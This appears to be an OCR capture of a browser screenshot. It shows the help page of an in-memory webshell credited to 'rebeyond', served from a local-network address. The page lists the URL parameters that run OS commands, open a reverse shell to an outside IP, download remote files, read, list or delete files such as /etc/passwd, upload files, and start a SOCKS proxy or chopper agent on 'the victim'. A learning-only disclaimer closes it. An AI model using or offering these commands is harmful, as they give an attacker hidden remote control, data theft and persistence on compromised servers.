 192.168.0.121:8080/css/app.cs
不安全 192.168.0.121:8080/css/app.css?pass_the_world=password
应用
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file
directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b] //upload a text file or
to the victim's disk.
anyurl?pwd=pass&model=proxy //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.
关注安全技术